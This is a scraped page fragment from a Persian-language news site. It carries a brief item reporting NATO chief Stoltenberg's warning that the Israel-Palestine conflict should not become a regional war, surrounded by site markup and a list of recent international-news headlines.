  </div>
  <p class="excerpt post_excerpt">
    به گفته پسکوف، این بحران ناشی از زنجیره‌ای از رویدادها و اقدامات نامناسب دولت‌ها در سراسر جهان است.  </p>
        </div>
              <div class="item">
          
  <a class="title post_title" title="روایت رسانه‌های غربی از قطع فعالیت دوربین‌های فراپادمانی آژانس در ایران" href="https://europena.ir/%d8%b1%d9%88%d8%a7%db%8c%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87%d9%87%d8%a7%db%8c-%d8%ba%d8%b1%d8%a8%db%8c-%d8%a7%d8%b2-%d9%82%d8%b7%d8%b9-%d9%81%d8%b9%d8%a7%d9%84%db%8c%d8%aa-%d8%af%d9%88/?related_post_from=111">
        روایت رسانه‌های غربی از قطع فعالیت دوربین‌های فراپادمانی آژانس در ایران  </a>

  <div class="thumb post_thumb">
    <a title="روایت رسانه‌های غربی از قطع فعالیت دوربین‌های فراپادمانی آژانس در ایران" href="https://europena.ir/%d8%b1%d9%88%d8%a7%db%8c%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87%d9%87%d8%a7%db%8c-%d8%ba%d8%b1%d8%a8%db%8c-%d8%a7%d8%b2-%d9%82%d8%b7%d8%b9-%d9%81%d8%b9%d8%a7%d9%84%db%8c%d8%aa-%d8%af%d9%88/?related_post_from=111">

      <img fetchpriority="high" decoding="async" width="623" height="329" src="https://europena.ir/wp-content/uploads/2022/06/169735081.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://europena.ir/wp-content/uploads/2022/06/169735081.jpg 623w, https://europena.ir/wp-content/uploads/2022/06/169735081-300x158.jpg 300w" sizes="(max-width: 623px) 100vw, 623px" />

    </a>
  </div>
  <p class="excerpt post_excerpt">
      </p>
        </div>
      
  </div>

  <script>
      </script>
  <style>
    .related-post {}

    .related-post .post-list {
      text-align: left;
          }

    .related-post .post-list .item {
      margin: 10px;
      padding: 0px;
          }

    .related-post .headline {
      font-size: 18px !important;
      color: #999999 !important;
          }

    .related-post .post-list .item .post_title {
      font-size: 16px;
      color: #3f3f3f;
      margin: 10px 0px;
      padding: 0px;
      display: block;
      text-decoration: none;
          }

    .related-post .post-list .item .post_thumb {
      max-height: 220px;
      margin: 10px 0px;
      padding: 0px;
      display: block;
          }

    .related-post .post-list .item .post_excerpt {
      font-size: 13px;
      color: #3f3f3f;
      margin: 10px 0px;
      padding: 0px;
      display: block;
      text-decoration: none;
          }

    @media only screen and (min-width: 1024px) {
      .related-post .post-list .item {
        width: 45%;
      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      .related-post .post-list .item {
        width: 90%;
      }
    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      .related-post .post-list .item {
        width: 90%;
      }
    }

      </style>
    </div>
<p [ad_1] 
<img decoding="async" src="https://img9.irna.ir/d/r2/2023/03/09/4/170234956.jpg" /><br />تهران- آژانس خبری اروپا- ینس استولتنبرگ دبیرکل ناتو تاکید کرد که «مناقشه اسرائیل و فلسطین نباید به درگیری بزرگ منطقه‌ای تبدیل شود.»<br />
<br /><br />
<br /><a href="https://www.irna.ir/news/85277079/%D9%86%D8%A7%D8%AA%D9%88-%D9%85%D9%86%D8%A7%D9%82%D8%B4%D9%87-%D8%A7%D8%B3%D8%B1%D8%A7%D8%A6%DB%8C%D9%84-%D9%88-%D9%81%D9%84%D8%B3%D8%B7%DB%8C%D9%86-%D9%86%D8%A8%D8%A7%DB%8C%D8%AF-%D8%A8%D9%87-%D8%AF%D8%B1%DA%AF%DB%8C%D8%B1%DB%8C-%D8%A8%D8%B2%D8%B1%DA%AF-%D9%85%D9%86%D8%B7%D9%82%D9%87-%D8%A7%DB%8C-%D8%AA%D8%A8%D8%AF%DB%8C%D9%84" target="_blank" rel="noopener">منبع خبر </a><p<p

<p 

								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://europena.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a7%d9%88%d9%84-%d8%a7%d8%b3%da%a9%d8%a7%d8%aa%d9%84%d9%86%d8%af-%d9%86%da%af%d8%b0%d8%a7%d8%b1%db%8c%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%d8%a7%db%8c%d9%86-%da%a9/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">وزیر اول اسکاتلند : نگذارید بیش از این کودکان غزه بمیرند</h3>
        </a>
    
            <a href="https://europena.ir/%d8%a7%d8%b3%da%a9%d8%a7%db%8c-%d9%86%db%8c%d9%88%d8%b2-%d8%b2%d9%86%d8%a7%d9%86-%d8%ba%d8%b2%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%a8%db%8c%d9%87%d9%88%d8%b4%db%8c-%d9%88-%d9%85%d9%8f%d8%b3%da%a9%d9%86/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">اسکای نیوز: زنان غزه بدون بیهوشی و مُسکن سزارین می‌کنند</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='پیتر استانو' src='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://europena.ir/author/y5sdhdu/">
					پیتر استانو				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='https://europena.ir' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://europena.ir/%d8%a7%d8%b3%da%a9%d8%a7%db%8c-%d9%86%db%8c%d9%88%d8%b2-%d8%b2%d9%86%d8%a7%d9%86-%d8%ba%d8%b2%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%a8%db%8c%d9%87%d9%88%d8%b4%db%8c-%d9%88-%d9%85%d9%8f%d8%b3%da%a9%d9%86/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://europena.ir/%d8%a7%d8%b3%da%a9%d8%a7%db%8c-%d9%86%db%8c%d9%88%d8%b2-%d8%b2%d9%86%d8%a7%d9%86-%d8%ba%d8%b2%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%a8%db%8c%d9%87%d9%88%d8%b4%db%8c-%d9%88-%d9%85%d9%8f%d8%b3%da%a9%d9%86/">
                        اسکای نیوز: زنان غزه بدون بیهوشی و مُسکن سزارین می‌کنند                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_6950b5680f2a6"><h3 class="jeg_block_title"><span>نوشته‌های تازه</span></h3></div>
		<ul>
											<li>
					<a href="https://europena.ir/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%af%d8%b1-%d8%a7%d8%b3%da%a9%d8%a7%d9%86%d8%af%db%8c%d9%86%d8%a7%d9%88%db%8c-%db%b2-%da%a9%d8%b4%d8%aa%d9%87-%d9%87%d8%b2%d8%a7%d8%b1-%d8%ae%d8%a7%d9%86%d9%87-%d8%a8/">طوفان در اسکاندیناوی ۲ کشته/هزار خانه بدون برق بر جای گذاشت</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d9%82%d8%a7%d9%85-%d8%a7%d8%b1%d8%b4%d8%af-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d9%85%d8%b3%da%a9%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ad%d9%84-%d9%85%d9%86%d8%a7%d9%82%d8%b4%d9%87-%d8%af%d8%b1/">مقام ارشد روسیه: مسکو برای حل مناقشه در اوکراین کاملا آماده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%85%d8%b3%da%a9%d9%88-%d9%88-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%88%d8%a7%d8%b1%d8%af-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%ac%d8%af%db%8c/">روسیه: روابط مسکو و تهران وارد مرحله جدیدی شده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%d9%87-%d8%b1%d9%88%d8%b3-%d8%b7%d8%b1%d8%ad-%d8%b5%d9%84%d8%ad-%d8%b2%d9%84%d9%86%d8%b3%da%a9%db%8c-%d8%aa%d9%87%d8%af%db%8c%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c/">نماینده روس: طرح صلح زلنسکی تهدیدی برای امنیت ملی روسیه است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%b3%d8%a7%d9%84-2026-%d8%b1%d8%a7-%d8%b3%d8%a7%d9%84-%d9%88%d8%ad%d8%af%d8%aa-%d9%85%d9%84%db%8c-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a7%d8%b9%d9%84%d8%a7%d9%85-%da%a9/">پوتین سال 2026 را سال وحدت ملی روسیه اعلام کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%da%a9%d8%b1%d9%88%d9%86-%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%d9%86%db%8c%d8%aa%db%8c-%d8%b4%d8%b1%d8%b7-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b5/">مکرون: تضمین های امنیتی شرط اساسی برای صلح پایدار در اوکراین است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d9%86%d9%81%d8%ac%d8%a7%d8%b1-%d8%a8%d9%85%d8%a8-%d8%af%d8%b1-%d9%85%d8%b3%da%a9%d9%88-%d8%b3%d9%87-%da%a9%d8%b4%d8%aa%d9%87-%d8%a8%d8%b1-%d8%ac%d8%a7%db%8c-%da%af%d8%b0%d8%a7%d8%b4%d8%aa/">انفجار بمب در مسکو سه کشته بر جای گذاشت + فیلم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a8%d8%a7-%d8%a7%d8%b9%d8%aa%d8%b1%d8%a7%d8%b6-%d9%85%d8%b1%d8%af%d9%85%d8%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%aa%d8%b1%d8%a7/">با اعتراض مردم، سرمایه گذاری داماد ترامپ در صربستان لغو شد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a7%d8%aa%d9%87%d8%a7%d9%85%d8%a7%d8%aa-%d9%85%d8%b1%d8%a8%d9%88%d8%b7-%d8%a8%d9%87-%d8%aa%d8%ae%d9%84%db%8c%d9%87-%d8%b3%d9%81%d8%a7%d8%b1%d8%aa-%d8%ae%d9%88%d8%af/">روسیه اتهامات مربوط به تخلیه سفارت خود در ونزوئلا را رد کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%af%d8%b1%d9%88%d8%b3%db%8c-%d9%85%d8%a7-%d8%a8%d8%a7-%da%a9%d9%85%d8%a8%d9%88%d8%af-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%af%d9%82%db%8c%d9%82-%d8%af%d8%b1-%d8%b2%d9%85%db%8c%d9%86%d9%87/">گروسی: ما با کمبود اطلاعات دقیق در زمینه هسته ای ایران مواجه هستیم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b2%d8%a7%d8%ae%d8%a7%d8%b1%d9%88%d9%88%d8%a7-%d8%af%d8%b4%d9%85%d9%86%d8%a7%d9%86-%d8%a8%d9%87-%d8%af%d9%86%d8%a8%d8%a7%d9%84-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c-%d8%a7%d8%b9%d8%aa%d9%85/">زاخارووا: دشمنان به دنبال ایجاد بی اعتمادی بین روسیه و کره شمالی هستند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%b8%d8%a7%d9%87%d8%b1%da%a9%d9%86%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%b3%d9%88%d8%a6%d8%af%db%8c-%d9%86%d9%82%d8%b6-%d8%a2%d8%aa%d8%b4-%d8%a8%d8%b3-%d8%af%d8%b1-%d8%ba%d8%b2%d9%87-%d8%aa%d9%88/">تظاهرکنندگان سوئدی نقض آتش بس در غزه توسط اسرائیل را محکوم کردند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%b2-%d8%a7%d9%87%d8%af%d8%a7%db%8c-%da%a9%d8%aa%d8%a7%d8%a8-%d8%af%d8%b1-%d8%b3%d8%aa%d8%a7%db%8c%d8%b4-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a8%d9%87-%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%aa%d8%a7/">از اهدای کتاب در ستایش ایران به پوتین تا قول تاسیس مرکز چادر در روسیه + فیلم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b9%d8%b1%d8%a7%d9%82-%d9%88-%d8%a7%db%8c%d8%aa%d8%a7%d9%84%db%8c%d8%a7-%d8%ae%d9%88%d8%a7%d8%b3%d8%aa%d8%a7%d8%b1-%da%a9%d8%a7%d9%87%d8%b4-%d8%aa%d9%86%d8%b4-%d8%af%d8%b1-%d9%85%d9%86%d8%b7%d9%82/">عراق و ایتالیا خواستار کاهش تنش در منطقه شدند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a8%d9%84%da%98%db%8c%da%a9-%d8%ae%d9%88%d8%af%d8%af%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d9%85%d8%b5%d8%a7%d8%af%d8%b1%d9%87-%d8%af%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%d8%b3/">بلژیک: خودداری از مصادره دارایی های روسیه &#8220;پیروزی حقوق بین الملل&#8221; است.</a>
									</li>
											<li>
					<a href="https://europena.ir/%db%8c%da%a9-%da%a9%d9%88%d8%af%d8%aa%d8%a7%db%8c-%d8%b3%d8%a7%d8%ae%d8%aa%da%af%db%8c-%d8%af%d8%b1-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87%d8%8c-%d9%88-%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8-%d9%88%d8%a7/">یک کودتای ساختگی در فرانسه، و اضطراب واقعی در آفریقا. به عصر میلیون ها دیپ فیک خوش آمدید!</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%84%d8%a7%d9%88%d8%b1%d9%88%d9%81-%d8%a2%da%98%d8%a7%d9%86%d8%b3-%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84%db%8c-%d8%a7%d9%86%d8%b1%da%98%db%8c-%d8%a7%d8%aa%d9%85%db%8c-%d9%88-%d8%a7%db%8c/">لاوروف: آژانس بین المللی انرژی اتمی و ایران می توانند به توافق برسند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%87%d9%88%d8%b4-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%a8%d8%a7%d8%b2%db%8c%da%af%d8%b1-%d8%ac%d8%af%db%8c%d8%af%db%8c-%d8%af%d8%b1-%d8%b2%d9%85%db%8c%d9%86%d9%87-%d8%ad%d9%85%d9%84%d8%a7%d8%aa/">هوش مصنوعی بازیگر جدیدی در زمینه حملات سایبری است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a2%d9%84%d9%85%d8%a7%d9%86-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%af%d8%a7%d9%81%d9%86%d8%af-%d9%87%d9%88%d8%a7%db%8c%db%8c-%d9%be%d8%a7%d8%aa%d8%b1%db%8c%d9%88%d8%aa/">آلمان سامانه های پدافند هوایی پاتریوت را از لهستان خارج کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%b2-%d9%85%d9%82%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d8%b1%d8%b4%d8%af-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c-%d9%87%d9%81%d8%aa-%da%a9%d8%b4%d9%88%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ad%d8%b6%d9%88%d8%b1/">از مقامات ارشد تجاری هفت کشور برای حضور در نمایشگاه اوراسیا به ایران دعوت شد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%86%d8%b3%d8%ae%d9%87-%d8%b1%d9%88%d8%b3%db%8c-%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%da%a9%d8%a7%d8%b1-%d9%85%d8%b0%d8%a7%da%a9%d8%b1%d8%a7%d8%aa-%d8%b9%d8%b1%d8%a7%d9%82%da%86%db%8c-%d9%88-%d9%84%d8%a7/">نسخه روسی دستور کار مذاکرات عراقچی و لاوروف در مسکو</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b9%d8%b1%d8%a7%d9%82%da%86%db%8c-%d9%88%d8%a7%d8%b1%d8%af-%d9%85%db%8c%d9%86%d8%b3%da%a9-%d8%b4%d8%af/">عراقچی وارد مینسک شد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a8%d9%84%d8%a7%d8%b1%d9%88%d8%b3-123-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b1%d8%a7-%d9%be%d8%b3-%d8%a7%d8%b2-%d9%84%d8%ba%d9%88-%d8%aa%d8%ad%d8%b1%db%8c%d9%85-%d9%87%d8%a7%db%8c-%d8%a2%d9%85/">بلاروس 123 زندانی را پس از لغو تحریم های آمریکا آزاد کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-%d8%ae%db%8c%d8%a7%d8%a8%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d9%82%d9%84%d8%a8-%d9%84%d9%86%d8%af%d9%86%d8%9b-%da%af%d8%b1%d8%af%d9%87%d9%85%d8%a7%db%8c%db%8c-%d9%87%d9%85/">تجاوز خیابانی در قلب لندن؛ گردهمایی همزمان راست افراطی و مخالفان فاشیسم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%aa%d9%84%d8%a7%d8%b4-%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d8%b3%db%8c%d8%af%d9%86-%d8%a8%d9%87-%db%8c%da%a9-%d9%85%d9%88%d8%b6%d8%b9-%d9%85%d8%b4/">فرانسه: تلاش ها برای رسیدن به یک موضع مشترک بین اوکراین، اروپا و آمریکا ادامه دارد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d9%88%d8%aa%db%8c%d9%86-%d9%85%d8%a7-%d8%a7%d8%b2-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1-%d9%85%d9%88%d8%b6%d9%88%d8%b9-%d9%87%d8%b3%d8%aa%d9%87-%d8%a7%db%8c-%d8%ad%d9%85%d8%a7%db%8c/">پوتین: ما از ایران در موضوع هسته ای حمایت می کنیم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a7%d8%b2-%d8%af%d9%88%d9%84%d8%aa-%d9%88%d9%86%d8%b2%d9%88%d8%a6%d9%84%d8%a7-%d8%a7%d8%b9%d9%84%d8%a7/">پوتین حمایت خود را از دولت ونزوئلا اعلام کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b3%d9%88%d8%a6%db%8c%d8%b3-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%db%8c%da%a9-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%d9%86%db%8c%d8%aa%db%8c-%d8%ac%d8%af%db%8c%d8%af-%d8%af%d8%b1-%d8%a7%d8%b1/">سوئیس: ایجاد یک معماری امنیتی جدید در اروپا بدون روسیه یک توهم است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b0%d8%a7%da%a9%d8%b1%d8%a7%d8%aa-%d8%b3%d9%88%d8%a8%db%8c%d8%a7%d9%86%d8%aa%d9%88-%d9%88-%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%af%d8%b1-%d8%a2%d8%b3%d8%aa%d8%a7%d9%86%d9%87-%d9%81%d8%b1%d9%88/">مذاکرات سوبیانتو و پوتین در آستانه فروپاشی توافق تجاری اندونزی و آمریکا</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%86%d8%b4%d8%b3%d8%aa-%d8%af%d9%88%d8%ac%d8%a7%d9%86%d8%a8%d9%87-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88%db%8c%da%98%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%88-%d8%b1%d9%88/">نشست دوجانبه نمایندگان ویژه ایران و روسیه در امور دریای خزر برگزار شد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%da%86%db%8c%d9%86-%d8%aa%d9%88%da%a9%db%8c%d9%88-%d9%be%da%a9%d9%86-%d8%b1%d8%a7-%d8%aa%d9%87%d8%af%db%8c%d8%af-%d9%86%d8%b8%d8%a7%d9%85%db%8c-%d9%85%db%8c-%da%a9/">هشدار چین: توکیو پکن را تهدید نظامی می کند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b9%d9%81%d9%88-%d8%a8%db%8c%d9%86%d8%a7%d9%84%d9%85%d9%84%d9%84-%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d8%af%d9%87-%d8%a7%d8%b3%d8%aa-%da%a9%d9%87-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af/">عفو بین‌الملل هشدار داده است که اتحادیه اروپا با طرحی برای تشدید اخراج پناهجویان موافقت کرده است.</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%84%d9%88%d9%81%d8%aa-%d9%87%d8%a7%d9%86%d8%b2%d8%a7-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%86%d8%b8%d8%a7%d9%85%db%8c-%d8%a8%d9%87-%d8%b3%d8%b1%d8%b2%d9%85/">لوفت هانزا ارسال تجهیزات نظامی به سرزمین های اشغالی را متوقف کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a8%d9%87-%d8%af%d9%86%d8%a8%d8%a7%d9%84-%d8%b7%d8%b1%d8%ad-%d8%ac%d8%af%db%8c%d8%af%db%8c-%d8%af%d8%b1-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%a7%d8%b3%d8%aa/">روسیه به دنبال طرح جدیدی در اقتصاد است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b3%da%a9%d9%88-%d8%aa%d8%ad%d8%b1%db%8c%d9%85-%d9%87%d8%a7%db%8c-%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%d8%b4%d8%af%d9%87-%d8%b9%d9%84%db%8c%d9%87-%d8%b1%d9%88%d8%b3%db%8c%d9%87-1-6-%d8%aa%d8%b1/">مسکو: تحریم های اعمال شده علیه روسیه 1.6 تریلیون یورو برای اقتصاد اروپا هزینه داشت</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%86%d8%ae%d8%b3%d8%aa-%d9%88%d8%b2%db%8c%d8%b1-%d9%85%d8%ac%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%af%d8%b1-%d8%ad%d8%a7/">نخست وزیر مجارستان: اتحادیه اروپا در حال غرق شدن در فساد است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%ae%d8%a7%d8%b1%d8%ac%d9%87-%d9%84%d9%87%d8%b3%d8%aa%d8%a7%d9%86-%d8%b4%d9%88%d8%b1%d8%a7%db%8c-%d9%86%d8%a7%d8%aa%d9%88-%d9%88-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d9%85%d9%86/">وزیر خارجه لهستان: شورای ناتو و روسیه منحل شده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d9%82%d8%a7%d9%85-%d8%b1%d9%88%d8%b3%db%8c-%d8%af%db%8c%d8%af%d8%a7%d8%b1-%d9%be%d9%88%d8%aa%db%8c%d9%86-%d9%88-%d9%85%d9%88%d8%af%db%8c-%d8%a2%d8%ba%d8%a7%d8%b2%db%8c-%d8%a8%d8%b1%d8%a7%db%8c/">مقام روسی: دیدار پوتین و مودی آغازی برای گسترش همکاری های نظامی مشترک خواهد بود</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%86%db%8c%d9%88%d8%b2%d9%88%db%8c%da%a9-%d9%be%d8%a7%d9%be-%d9%84%d8%a6%d9%88-%d8%aa%d8%ac%d8%a7%d9%88%d8%b2%d8%a7%d8%aa-%d8%b1%da%98%db%8c%d9%85-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c/">نیوزویک: «پاپ لئو» تجاوزات رژیم اسرائیل را محکوم نکرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%a7%d8%a8%d8%aa%da%a9%d8%a7%d8%b1-%d8%b9%d9%85%d9%84-%d8%af%d8%b1-%d8%ae%d8%b7-%d9%85%d9%82%d8%af%d9%85-%d8%ac%d9%86%da%af-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86/">پوتین: ابتکار عمل در خط مقدم جنگ اوکراین با نیروهای روسی قرار دارد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b2%d9%84%d9%86%d8%b3%da%a9%db%8c-%d9%85%d8%b0%d8%a7%da%a9%d8%b1%d8%a7%d8%aa-%d9%81%d9%84%d9%88%d8%b1%db%8c%d8%af%d8%a7-%d8%b1%d8%a7-%d8%b3%d8%a7%d8%b2%d9%86%d8%af%d9%87-%d8%aa%d9%88%d8%b5%db%8c/">زلنسکی مذاکرات فلوریدا را &#8220;سازنده&#8221; توصیف کرد. رئیس جمهور اوکراین به ایرلند سفر می کند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%ac%d8%a7%d9%88%d8%b2%d8%a7%d8%aa-%d8%b1%da%98%db%8c%d9%85-%d8%b5%d9%87%db%8c%d9%88%d9%86%db%8c%d8%b3%d8%aa%db%8c-%d8%a8%d9%87-%d8%ac%d9%86%d9%88%d8%a8-%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d9%87/">تجاوزات رژیم صهیونیستی به جنوب لبنان همزمان با سفر پاپ به این کشور صورت می گیرد.</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b2%d9%84%d9%86%d8%b3%da%a9%db%8c-%d8%af%d8%b1-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a2%db%8c%d9%86%d8%af%d9%87-%d8%a7%d9%82%d8%af%d8%a7%d9%85%d8%a7%d8%aa%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%be/">زلنسکی: در روزهای آینده اقداماتی برای پایان دادن به جنگ انجام خواهد شد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%aa%d8%b1%da%a9%db%8c%d9%87-%d8%af%d8%b1-%d8%a7%d9%81%d8%ba%d8%a7%d9%86%d8%b3%d8%aa%d8%a7/">افزایش سرمایه گذاری ترکیه در افغانستان؛ &#8220;موسیاد&#8221; شعبه رسمی در کابل افتتاح می کند</a>
									</li>
											<li>
